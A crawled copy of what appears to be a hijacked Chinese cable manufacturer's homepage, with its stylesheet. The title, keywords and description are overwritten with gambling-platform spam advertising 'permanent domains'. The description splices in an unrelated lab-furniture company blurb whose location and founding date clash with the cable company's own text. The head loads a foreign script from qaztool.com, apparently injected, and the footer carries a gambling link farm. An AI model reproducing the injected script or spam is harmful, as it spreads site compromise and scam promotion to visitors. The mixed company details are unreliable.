

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.infozabava.com/
body_size: 4169
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html;charset=utf-8" http-equiv="Content-Type"/>
<title>幻影在线平台（中国）官网</title>
<meta content="幻影在线平台（中国）官网" name="keywords">
<meta content="幻影在线平台（中国）官网【🐲熊二2025年暴富精选【请收藏永久域名：tiyu9898.com，tiyu8989.com】🐲】坐落在黑龙江省佳木斯市上，创办于1995年6月，注册资金1000万，是我国著名的大型企业。幻影在线平台（中国）官网专业从事实验室整体规划、设计、安装等一体化的现代化企业。公司本着人性化的设计，卓越的品质，优质的服务致力于为客户量身定做一个安全，高效，人性化的现代实验室。公司服务范围涵盖实验室规划设计、实验室家具、实验室排风系统、实验室集中供气、实验室专业装修、实验室洁净系统、实验室纯水等多个专业领域。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/11/ak/ky6.js" type="text/javascript"></script>
<link href="/UKVDrcfWtQ/scripts/fancybox/jquery.fancybox-1.3.4.css" media="screen" rel="stylesheet" type="text/css"/>
<link href="/UKVDrcfWtQ/css/base.css" rel="stylesheet"/>
<script type="text/javascript">
	var mobileAgent = new Array("iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate", "bada", "nokia", "lg", "ucweb", "skyfire");
	var browser = navigator.userAgent.toLowerCase();
	var isMobile = false;
	for (var i=0; i<mobileAgent.length; i++){
		if (browser.indexOf(mobileAgent[i])!=-1){
			isMobile = true;
			location.href = '/m';
			break;
		}
	}
	</script>
</meta></head>
<body oncontextmenu="return false" onselectstart="return false">
<div id="head">
<div class="container clearfix top">
<div class="logo">
<a href="/"><img alt="" src="/images/index_02.gif"/></a>
</div>
<div class="top-right">
<div class="clearfix">
<div class="search">
<form action="/search/" method="get">
<input class="search-txt" name="kw" type="text"/>
<input class="search-sub" type="submit" value=""/>
</form>
</div>
<ul class="lang">
<li class="slide"><a href="/">中文</a></li>
<li><a href="/UKVDrcfWtQ/en/">English</a></li>
</ul>
</div>
<ul class="nav">
<li class="nLi on"><a href="/">首页</a></li><li class="nLi"><a href="/UKVDrcfWtQ/html/about/list_7_1.html">走进德通</a><div class="sub-menu"><div class="sub-menu-content clearfix"><div class="sub-menu-img"><img alt="走进德通" src="/images/index_14.jpg"/></div><ul class="sub-menu-list"><li><a href="/UKVDrcfWtQ/html/about/list_7_1.html">公司简介</a></li><li><a href="/UKVDrcfWtQ/html/about/list_8_1.html">组织机构</a></li><li><a href="/UKVDrcfWtQ/html/about/list_9_1.html">企业理念</a></li><li><a href="/UKVDrcfWtQ/html/about/list_10_1.html">技术研发</a></li><li><a href="/UKVDrcfWtQ/html/about/list_11_1.html">荣誉资质</a></li></ul><div class="sub-menu-info"><i></i><p>幻影在线平台（中国）官网是一家外商合资公司。公司成立于2007年5月21日，注册资本1500万美元，项目建设总投资2980万美元...</p></div></div></div></li><li class="nLi"><a href="/UKVDrcfWtQ/html/products/list_12_1.html">产品与应用</a><div class="sub-menu"><div class="sub-menu-content clearfix"><div class="sub-menu-img"><img alt="产品与应用" src="/images/index_16.jpg"/></div><ul class="sub-menu-list"><li><a href="/UKVDrcfWtQ/html/products/list_12_1.html">产品展示</a></li><li><a href="/UKVDrcfWtQ/html/products/list_13_1.html">应用指南</a></li></ul><div class="sub-menu-info"><i></i><p></p></div></div></div></li><li class="nLi"><a href="/UKVDrcfWtQ/html/news/list_4_1.html">新闻中心</a><div class="sub-menu"><div class="sub-menu-content clearfix"><div class="sub-menu-img"><img alt="新闻中心" src="/images/index_15.jpg"/></div><ul class="sub-menu-list"><li><a href="/UKVDrcfWtQ/html/news/list_14_1.html">企业动态</a></li><li><a href="/UKVDrcfWtQ/html/news/list_15_1.html">展会信息</a></li><li><a href="/UKVDrcfWtQ/html/news/list_16_1.html">行业动态</a></li><li><a href="/UKVDrcfWtQ/html/news/list_17_1.html">媒体报导</a></li></ul><div class="sub-menu-info"><i></i><p></p></div></div></div></li><li class="nLi"><a href="/UKVDrcfWtQ/html/tech_service/list_5_1.html">技术与服务</a></li><li class="nLi"><a href="/UKVDrcfWtQ/html/contacts/list_6_1.html">幻影在线平台（中国）官网</a></li>
</ul>
</div>
</div>
</div>
<div id="banner">
<ul class="banner-info">
<li style="background:url(/images/banner_02.jpg) no-repeat center top;"></li><li style="background:url(/uploadfiles/201507/14/201507141354236781.jpg) no-repeat center top;"></li><li style="background:url(/uploadfiles/201507/14/201507141354448544.jpg) no-repeat center top;"></li><li style="background:url(/images/banner_03.jpg) no-repeat center top;"></li>
</ul>
<div class="banner-btn"></div>
</div>
<div class="container">
<div class="row clearfix">
<div class="i-news">
<h3 class="i-title">新闻资讯</h3>
<ul class="i-info news-info">
<li class="first"><div class="news-info-img"></div><div class="news-info-txt"><p><a href="/UKVDrcfWtQ/html/news/show_71.html" title="幻影在线平台（中国）官网社会责任报告">幻影在线平台（中国）官网社会责任报告</a></p><i>2021/10/10 8:44:42</i></div></li><li><a href="/UKVDrcfWtQ/html/news/show_70.html" title="幻影在线平台（中国）官网质量诚信报告">· 幻影在线平台（中国）官网质量诚信报告...</a></li><li><a href="/UKVDrcfWtQ/html/news/show_46.html" title="幻影在线平台（中国）官网诚聘英才">· 幻影在线平台（中国）官网诚聘英才</a></li><li><a href="/UKVDrcfWtQ/html/news/show_45.html" title="幻影在线平台（中国）官网聘请北京金蓝盟企业管理顾问集团资深专家对企业指导培训">· 幻影在线平台（中国）官网聘请北京金蓝...</a></li><li><a href="/UKVDrcfWtQ/html/news/show_25.html" title="第25届莫斯科统计通信展览会（SVIAZ EXPO COMM MOSCOW）">· 第25届莫斯科统计通信展览会（SVIA...</a></li>
</ul>
</div>
<div class="i-about">
<h3 class="i-title">公司简介</h3>
<div class="i-info about-info">
<a href="#"><img alt="" src="/images/index_25.jpg"/></a>
<h4>幻影在线平台（中国）官网</h4>
<p>是一家外商合资公司。公司成立于2007年5月21日，注册资本1500万美元，项目建设总投资2980万美元。公司位于浙江省（德清）莫干山经济开发区，占地面积100亩，建筑面积5万平方米，拥有50000km高品质射频电缆及配套附件..[<a class="about-more" href="/UKVDrcfWtQ/html/about/list_7_1.html">详情&gt;&gt;</a>]</p>
</div>
</div>
<div class="i-contact">
<h3 class="i-title">幻影在线平台（中国）官网</h3>
<div class="i-info contact-info">
<img alt="" src="/images/index_27.jpg"/>
<div>
<p>
	地址：浙江德清经济开发区环城北路228号
</p>
<p>
	电话： +86-572-8837008
</p>
<p>
	传真： +86-572-8080022
</p>
<p>
	邮箱：<a href="/UKVDrcfWtQ/mailto:sales@dtoncable.com">sales@dtoncable.com</a>
</p>
</div>
</div>
</div>
</div>
<div class="i-products">
<ul class="i-products-info">
<li><a href="/UKVDrcfWtQ/html/products/show_68.html" title="1/2”flex跳线系列"><img alt="1/2”flex跳线系列" src="/uploadfiles/202011/19/202011191523271466.jpg"/></a><h4><a href="/UKVDrcfWtQ/html/products/show_68.html" title="1/2”flex跳线系列">1/2”flex跳线系列</a></h4></li><li><a href="/UKVDrcfWtQ/html/products/show_67.html" title="1/2”s跳线系列"><img alt="1/2”s跳线系列" src="/uploadfiles/202011/19/202011191521489205.jpg"/></a><h4><a href="/UKVDrcfWtQ/html/products/show_67.html" title="1/2”s跳线系列">1/2”s跳线系列</a></h4></li><li><a href="/UKVDrcfWtQ/html/products/show_66.html" title="紧套光纤色谱"><img alt="紧套光纤色谱" src="/uploadfiles/201806/30/201806301542334621.png"/></a><h4><a href="/UKVDrcfWtQ/html/products/show_66.html" title="紧套光纤色谱">紧套光纤色谱</a></h4></li><li><a href="/UKVDrcfWtQ/html/products/show_65.html" title="自承式接入网用蝶形引入光缆GJYXFCH"><img alt="自承式接入网用蝶形引入光缆GJYXFCH" src="/uploadfiles/201806/30/201806301541276240.png"/></a><h4><a href="/UKVDrcfWtQ/html/products/show_65.html" title="自承式接入网用蝶形引入光缆GJYXFCH">自承式接入网用蝶形引入光缆GJYXFCH</a></h4></li><li><a href="/UKVDrcfWtQ/html/products/show_64.html" title="自承式钢丝加强接入网用蝶形引入光缆GJYXCH"><img alt="自承式钢丝加强接入网用蝶形引入光缆GJYXCH" src="/uploadfiles/201806/30/201806301540033914.png"/></a><h4><a href="/UKVDrcfWtQ/html/products/show_64.html" title="自承式钢丝加强接入网用蝶形引入光缆GJYXCH">自承式钢丝加强接入网用蝶形引入光缆GJYXCH</a></h4></li><li><a href="/UKVDrcfWtQ/html/products/show_63.html" title="接入网用蝶形引入室内光缆GJXFHA"><img alt="接入网用蝶形引入室内光缆GJXFHA" src="/uploadfiles/201806/30/201806301538433275.png"/></a><h4><a href="/UKVDrcfWtQ/html/products/show_63.html" title="接入网用蝶形引入室内光缆GJXFHA">接入网用蝶形引入室内光缆GJXFHA</a></h4></li><li><a href="/UKVDrcfWtQ/html/products/show_62.html" title="接入网用蝶形引入光缆GJXFH"><img alt="接入网用蝶形引入光缆GJXFH" src="/uploadfiles/201806/30/201806301536331319.png"/></a><h4><a href="/UKVDrcfWtQ/html/products/show_62.html" title="接入网用蝶形引入光缆GJXFH">接入网用蝶形引入光缆GJXFH</a></h4></li><li><a href="/UKVDrcfWtQ/html/products/show_61.html" title="防水尾缆GJA"><img alt="防水尾缆GJA" src="/uploadfiles/201806/30/201806301535290109.png"/></a><h4><a href="/UKVDrcfWtQ/html/products/show_61.html" title="防水尾缆GJA">防水尾缆GJA</a></h4></li><li><a href="/UKVDrcfWtQ/html/products/show_60.html" title="多用途分支光缆GJBFJV"><img alt="多用途分支光缆GJBFJV" src="/uploadfiles/201806/30/201806301534307528.png"/></a><h4><a href="/UKVDrcfWtQ/html/products/show_60.html" title="多用途分支光缆GJBFJV">多用途分支光缆GJBFJV</a></h4></li><li><a href="/UKVDrcfWtQ/html/products/show_59.html" title="多用途布线光缆MPC≥24F"><img alt="多用途布线光缆MPC≥24F" src="/uploadfiles/201806/30/201806301533313917.png"/></a><h4><a href="/UKVDrcfWtQ/html/products/show_59.html" title="多用途布线光缆MPC≥24F">多用途布线光缆MPC≥24F</a></h4></li>
</ul>
</div>
</div>
<div class="foot">
<div class="foot-copyright">
		版权所有：幻影在线平台（中国）官网　<a href="http://beian.miit.gov.cn/" style="color: #f00" target="_blank">浙ICP备19015834号</a>　<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33052102000732" style="color: #ccc" target="_blank"><img src="/images/gongan.jpg"/> 浙公网安备33052102000732号</a>
</div>
<div class="foot-keywords"></div>
</div>
<script src="/scripts/jQuery.min.js"></script>
<script src="/scripts/jquery.SuperSlide.2.1.1.js"></script>
<script src="/scripts/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
<script>
	$(function(){
		$('.nav').slide({ type:"menu", titCell:".nLi", targetCell:".sub-menu", effect:"slideDown", delayTime:300, triggerTime:0, returnDefault:true });
		$('#banner').slide({ titCell: '.banner-btn', mainCell: '.banner-info', effect:'fold', autoPlay:true, autoPage:'<span></span>', interTime:5000 });
		$('.i-products').slide({mainCell: '.i-products-info', effect: 'leftLoop', autoPlay: true, vis: 6});

		$('.fancybox').fancybox({
			'transitionIn'	:	'elastic',
			'transitionOut'	:	'elastic',
			'titlePosition'	: 	'over'
		});
	});
</script>
<div class="link">
<a href="http://www.lightonashtangayoga.com">环球体育（中国）科技有限公司官网</a> | <a href="http://www.veniceelhuarique.com">乐鱼官方网站</a> | <a href="http://www.wholesaleyellow.com">幻影在线</a> | <a href="http://www.theugtl.com">财神在线平台（中国）官网</a> | <a href="http://www.whitshainn.com">环球（中国）HUANQIU官方网站</a> | <a href="http://www.acai-berry-indonesia.com">环球网页版</a> | <a href="http://www.eligenb12.com">环球平台</a> | <a href="http://www.randkgroup.com">LY.COM</a> | <a href="http://www.reddogsportswear.com">环球网页版登录入口</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.infozabava.com/UKVDrcfWtQ/css/base.css
body_size: 2714
content:
@charset "utf-8";

html,body,div,span,ul,li,dl,dt,dd,h1,h2,h3,h4,p,form,input,table {
	margin:0;
	padding:0;
}
ul,li {
	list-style:none;
}
img {
	border:0;
	vertical-align:top;
}
/* 去虚线 */
a{ blr:expression(this.onFocus=this.blur()); } 
a:focus{ outline:none; }

a,
a:link,
a:visited {
	color: #454545;
	text-decoration:none;
}
a:hover {
	color: #c4121a;
	text-decoration:none;
}

.clear { clear: both; }
.clearfix:after {
	content:".";
	display:block;
	height:0;
	clear:both;
	visibility:hidden;
}
.clearfix {
	*+height:1%;
}
.container {
	width: 960px;
	margin: 0 auto;
}
.fl { float: left; }
.fr { float: right; }

body {
	font-family: Tahoma,Arial,sans-serif;
	font-size: 12px;
	color: #726658;
	line-height: 25px;
	background-color: #fff;
}


.logo {float: left;}

.top-right {float: right; margin-top: 26px;}
.search {float: right; width: 120px; height: 20px; background: url(../images/index_05.jpg) no-repeat;}
.search-txt {float: left; width: 79px; height: 14px; padding: 3px 9px; border: 0; background: none;}
.search-sub {float: left; width: 23px; height: 20px; border: 0; background: none; cursor: pointer;}

.lang {float: right;}
.lang li {float: left; line-height: 20px; padding: 0 15px;}
.lang .slide {background: url(../images/index_08.gif) no-repeat right center;}

.nav {height: 52px;}
.nav>li {float: left; line-height: 52px; color: #fff;}
.nav>li>a {float: left; display: block; padding: 0 24px; font-family: Microsoft Yahei; font-size: 14px; color: #454545;}
.nav>li.on {background: url(../images/sanjiao.gif) no-repeat center bottom;}
/* sub menu */
.sub-menu {position: absolute; z-index: 99; top: 98px; left: 0; display: none; width: 100%; background-color: rgba(0,0,0,.65);}
.sub-menu-content {width: 860px; margin: 0 auto; padding: 24px 50px;}
.sub-menu-img {float: left;}
.sub-menu-list {float: left; width: 280px;}
.sub-menu-list li {float: left; _display: inline; width: 100px; margin-left: 20px; line-height: 28px; border-bottom: 1px solid #fff;}
.sub-menu-list li a {color: #fff;}
.sub-menu-info {float: right; width: 300px; line-height: 24px; padding-bottom: 10px; padding-left: 60px; border-left: 1px solid #fff;}
.sub-menu-info i {display: inline-block; width: 60px; height: 4px; margin-bottom: 10px; background-color: #fff;}

#banner {position: relative; height: 460px; overflow: hidden;}
.banner-info {width: 100% !important;}
.banner-info li {width: 100% !important; height: 460px;}
.banner-btn {position: absolute; bottom: 10px; width: 100%; text-align: center;}
.banner-btn span {display: inline-block; width: 10px; height: 10px; margin: 0 5px; border: 1px solid #fff; cursor: pointer;}
.banner-btn span.on {background-color: #fff;}

.row {margin: 15px 0; border: 1px solid #d9d9d9; background: url(../images/index_18.jpg) repeat-x;}
.i-news {float: left; width: 263px;}
.news-info {border-right: 1px solid #e9e9e9;}
.news-info li.first {height:66px; margin-bottom: 10px;}
.news-info-img {float: left; width: 88px; height: 66px; margin-right: 12px; background-color: #eee;}
.news-info-img img {width: 88px; height: 66px;}
.news-info-txt p {line-height: 18px; font-weight: 700; height: 36px; overflow: hidden;}
.news-info-txt i {color: #c4c4c4; font-style: normal;}

.i-about {float: left; width: 478px;}
.about-info {border-right: 1px solid #e9e9e9;}
.about-info img {float: left; margin-right: 15px;}
.about-info h4 {margin: 5px 0;}
a.about-more {color: #c70000;}

.i-contact {float: left; width: 216px;}

.i-title {color: #063277; line-height: 34px; padding: 0 20px;}
.i-info {padding: 20px; height: 170px;}

.i-products {width: 960px; overflow: hidden; margin-bottom: 15px;}
.i-products-info {width: 972px;}
.i-products-info li {float: left; width: 150px; margin-right: 12px; text-align: center;}
.i-products-info li img {width: 148px; height: 98px; border: 1px solid #d9d9d9;}
.i-products-info li h4 {margin: 10px 0; line-height: 20px;}

/*-------------------------内页----------------------------*/
.page {margin-top: 15px; margin-bottom: 15px;}
.sidebar {
	float: left;
	width: 215px;
}

.cate,
.l-contact {
	background-color: #fff;
	border: 1px solid #d9e3ea;
	padding: 5px 15px;
}
.cate {margin-bottom: 15px;}
.cate-title,
.l-contact-title { font-size: 14px; height: 40px; line-height: 40px; border-bottom: 1px solid #d9e3ea; }
.cate-title span,
.l-contact-title span { float: left; display: block; padding: 0 5px; border-bottom: 1px solid #d81d18; }
.cate-content {padding: 15px 0;}
.l-contact-info {
	padding: 15px 20px;
}
.cate-content ul li {
	line-height: 30px;
	margin-bottom: 5px;
}
.cate-content ul li a {
	display: block;
	background-color: #e4e4e4;
	border-radius: 3px;
	padding: 0 10px;
}
.cate-content ul li a.cur,
.cate-content ul li a:hover {
	background-color: #c4121a;
	color: #fff;
}
.cate-content li ul {padding: 5px 0 5px 5px;}
.cate-content li ul li a {background: none;}
.cate-content li ul li a.cur,
.cate-content li ul li a:hover {background: none;color: #c4121a;}
.l-contact-content {padding: 10px 0;font-size: 12px;}

.page-content {
	float: right;
	width: 698px;
	padding: 5px 15px;
	background-color: #fff;
	border: 1px solid #d9e3ea;
}
.page-title {font-size: 14px; height: 40px; line-height: 40px; border-bottom: 1px solid #d9e3ea;}
.page-title span { float: left; display: block; padding: 0 5px; border-bottom: 1px solid #d81d18; }
.page-info {
	padding: 15px 0;
	min-height: 400px;
	_height: 400px;
	font-size: 14px;
	line-height: 30px;
}
.page-info img {max-width: 100%;}
.info-list li { border-bottom: 1px dotted #ccc; line-height: 40px; background: url(../images/icon.gif) no-repeat 3px center; padding-left: 20px; }
.info-list li span {float: right;}

.img-list { margin: 5px -22px; }
.clearleft { clear: left; }
.items { float: left; margin: 5px 22px; width: 141px; overflow: hidden; }
.items h5 { margin: 0; padding: 5px 0; line-height: 20px; }
.items-img img {
	width: 131px;
	height: 88px;
	padding: 4px;
	border: 1px solid #eee;
}

.show-title { font-size: 16px; text-align: center; border-bottom: 1px solid #eee; margin-bottom: 5px; padding-bottom: 15px; }
.show-para { padding-bottom: 10px; color: #ccc; font-size: 12px; }

.product-para {}
.product-para-img {
	float: left;
	width: 300px;
}
.product-para-img img {
	width: 289px;
	border: 1px solid #eee;
}
.product-para-info {
	float: right;
	width: 370px;
}
.product-para-info h3 {
	font-size: 14px;
	margin-bottom: 10px;
}
.product-detail-title {
	margin: 20px 0 5px;
	border-bottom: 1px dotted #ccc;
	font-size: 14px;
}
.product-detail-content img {
	max-width: 100%;
	_width: 100px;
}

/* ------------------------------- 留言 ------------------------------------- */
.message-list { border-bottom:1px dotted #ccc; padding:15px; }
.message-title { font-size:16px; color:#da251c; }
.message-reply { border-left:3px solid #ccc; background:#f6f6f6; padding:5px 15px; color:#666; }

.message-add { border-bottom:1px dotted #ddd; margin:15px 0; font-size:16px; }
.message_form dl { padding:10px; }
.message_form dl dt { width:100px; padding-right:10px; text-align:right; float:left; }
.message_form dl dd { float:left; }
.inputs { width:230px; padding:5px; border:1px solid #ccc; }
.textareas { width:340px; height:75px; padding:5px; border:1px solid #ccc; }
.input-sub-btn { display:inline-block; padding:8px 20px; background:#da251c; color:#fff; border:0; margin-right:20px; cursor:pointer; overflow:visible; }
.input-sub-btn:hover { background:#da251c; }
.input-reset-btn { display:inline-block; padding:8px 20px; background:#ddd; border:0; cursor:pointer; overflow:visible; }
.input-reset-btn:hover { background:#ccc; }
.show_block { border:1px solid #eee; background:#f9f9f9; font-size:12px; color:#aaa; margin-bottom:15px; padding:10px; }
.write_btn { width:230px; margin:0 auto; }
a.input-sub-btn, a.input-reset-btn { padding:5px 20px; }
a.input-sub-btn { color:#fff; }
a.input-reset-btn { color:#000; }

/*-------------------------------------------分页-----------------------------------------------*/
.fenye { margin-top:15px; }
.fenye a { display: inline-block; margin: 0 5px; line-height: 30px; padding: 0 12px; border: 1px solid #dbe5ee; vertical-align:middle; }
.fenye a:hover, .fenye span { display: inline-block; margin: 0 5px; padding: 0 12px; border: 1px solid #c4121a; background: #c4121a; color: #fff; vertical-align:middle; line-height: 30px; }

.foot {background-color: #242021;}
.foot-copyright { width: 960px; margin: 0 auto; padding: 10px 0; color: #fff; }
